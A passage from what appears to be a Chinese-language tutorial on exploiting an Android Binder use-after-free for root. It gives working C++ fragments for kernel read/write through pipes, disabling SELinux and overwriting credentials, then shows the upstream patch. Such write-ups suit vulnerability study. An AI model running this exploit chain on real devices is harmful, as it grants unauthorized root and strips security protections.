 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| void BinderUaF::kRead(void *Address, size_t Length, void *uBuffer) {
ssize_t nBytesWritten = write(m_kernel_rw_pipe_fd[1], Address, Length);
if ((size_t) nBytesWritten != Length) {
ERR("[-] Failed to write data from kernel: %p", Address);
exit(EXIT_FAILURE);
}
ssize_t nBytesRead = read(m_kernel_rw_pipe_fd[0], uBuffer, Length);
if ((size_t) nBytesRead != Length) {
ERR("[-] Failed to read data from kernel: %p", Address);
exit(EXIT_FAILURE);
}
}
void BinderUaF::kWrite(void *Address, size_t Length, void *uBuffer) {
ssize_t nBytesWritten = write(m_kernel_rw_pipe_fd[1], uBuffer, Length);
if ((size_t) nBytesWritten != Length) {
ERR("[-] Failed to write data from user: %p", Address);
exit(EXIT_FAILURE);
}
ssize_t nBytesRead = read(m_kernel_rw_pipe_fd[0], Address, Length);
if ((size_t) nBytesRead != Length) {
ERR("[-] Failed to write data to kernel: %p", Address);
exit(EXIT_FAILURE);
}
}
|
任意读的话,利用write和read两个系统调用,使用write将数据写到pipe,并在管道的另一端read一个内核地址,就可以将数据写入该内核地址。任意写的话,与之相反。这样就实现了任意读写。

task_struct 有一个全局指针nsproxy ,前面已经泄露出来了,就可以更具偏移直接算出Kernel_base_addr。
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
| ptrdiff_t kernelBase = nsProxy - SYMBOL_OFFSET_init_nsproxy;
auto selinuxEnforcing = (void *) (kernelBase + SYMBOL_OFFSET_selinux_enforcing);
INFO("\t[*] nsproxy: 0x%lx\n", nsProxy);
INFO("\t[*] Kernel base: 0x%lx\n", kernelBase);
INFO("\t[*] selinux_enforcing: %p\n", selinuxEnforcing);
int selinuxEnabled = kReadDword(selinuxEnforcing);
if (!selinuxEnabled) {
INFO("\t[*] selinux enforcing is disabled\n");
return;
}
INFO("\t[*] selinux enforcing is enabled\n");
kWriteDword(selinuxEnforcing, 0x0);
|
这里只需要对于SELinux只需根据kernelBase 计算出具体的地址,再直接进行写入0x0即可禁用掉。
现在的版本越来越多保护和检查机制,实际上直接这样不一定是不可行,有时得恢复kallsyms表才行
Root
提权的常用语句commit_creds(prepare_kernel_cred(NULL));,这就是常规的套路了。
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
| kWriteDword((void *) ((uint8_t *) m_cred + offsetof(struct cred, uid)), GLOBAL_ROOT_UID);
kWriteDword((void *) ((uint8_t *) m_cred + offsetof(struct cred, gid)), GLOBAL_ROOT_GID);
kWriteDword((void *) ((uint8_t *) m_cred + offsetof(struct cred, suid)), GLOBAL_ROOT_UID);
kWriteDword((void *) ((uint8_t *) m_cred + offsetof(struct cred, sgid)), GLOBAL_ROOT_GID);
kWriteDword((void *) ((uint8_t *) m_cred + offsetof(struct cred, euid)), GLOBAL_ROOT_UID);
kWriteDword((void *) ((uint8_t *) m_cred + offsetof(struct cred, egid)), GLOBAL_ROOT_GID);
kWriteDword((void *) ((uint8_t *) m_cred + offsetof(struct cred, fsuid)), GLOBAL_ROOT_UID);
kWriteDword((void *) ((uint8_t *) m_cred + offsetof(struct cred, fsgid)), GLOBAL_ROOT_GID);
kWriteDword((void *) ((uint8_t *) m_cred + offsetof(struct cred, securebits)), SECUREBITS_DEFAULT);
kWriteQword((void *) ((uint8_t *) m_cred + offsetof(struct cred, cap_inheritable)), CAP_EMPTY_SET);
kWriteQword((void *) ((uint8_t *) m_cred + offsetof(struct cred, cap_permitted)), CAP_FULL_SET);
kWriteQword((void *) ((uint8_t *) m_cred + offsetof(struct cred, cap_effective)), CAP_FULL_SET);
kWriteQword((void *) ((uint8_t *) m_cred + offsetof(struct cred, cap_bset)), CAP_FULL_SET);
kWriteQword((void *) ((uint8_t *) m_cred + offsetof(struct cred, cap_ambient)), CAP_EMPTY_SET);
|
前面已经泄露出了task_struct->cred的地址,这里就只用将事先准备好的cred结构体写入即可
最后执行system("/bin/sh");、execve("/system/bin/sh");即可获得root权限。
Disabling SECCOMP
额外的如果想要将提权程序捆绑到app上的还需要这一步,Android8开始,所有 Android 软件都使用系统调用与 Linux 内核进行通信,SECCOMP过滤器会检测所有的非法调用。SECCOMP过滤器是放在zygote 进程中,而所有的Android应用程序都是该进程fork出来的,按理所以会影响到所有的应用,但是Android安全团队进行了部分筛选,只会阻止某些系统调用。
1
2
3
4
| struct seccomp {
int mode;
struct seccomp_filter *filter;
};
|
想要禁用SECCOMP,直接将mode改为0是导致内核崩溃,需要清除TIF_SECCOMP 标志。这篇文章实现了绕过,感兴趣可以看一看。
对于三星的设备,还需要绕过Knox/RKP才行。对于如何绕过,最近有人公开了s8相关的利用代码,感兴趣可以看看。
patch
patch
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| diff --git a/drivers/android/binder.c b/drivers/android/binder.c
index a340766b51fe..2ef8bd29e188 100644
--- a/drivers/android/binder.c
+++ b/drivers/android/binder.c
@@ -4302,6 +4302,18 @@ static int binder_thread_release(struct binder_proc *proc,
if (t)
spin_lock(&t->lock);
}
+
+ /*
+ * If this thread used poll, make sure we remove the waitqueue
+ * from any epoll data structures holding it with POLLFREE.
+ * waitqueue_active() is safe to use here because we're holding
+ * the inner lock.
+ */
+ if ((thread->looper & BINDER_LOOPER_STATE_POLL) &&
+ waitqueue_active(&thread->wait)) {
+ wake_up_poll(&thread->wait, POLLHUP | POLLFREE);
+ }
+
binder_inner_proc_unlock(thread->proc);
if (send_reply)
|
在binder_thread free之前清理掉thread->wait即可。
总结
去年出的经典的提权漏洞,这个漏洞当做提权入门也还不错,可以学习到一个完整的提权流程和几个常见方法。
后续真机测试过程中手上没pixel2 只能在pixel的3.18上测试,得注意先测试再使用网上的exp。然后就是适配的话主要是对于一些偏移的适配,以及不是所有的设备能都直接利用,不同内核版本和不同产商又不一样。
提权过程中最主要注意的就是不让内核发生奇奇怪怪的奔溃,每次遇到奔溃,可能就需要想其他的方法去绕过。
关于这个漏洞还有很多其他思路可以尝试,比如人造页表镜像攻击之类的方式。
参考


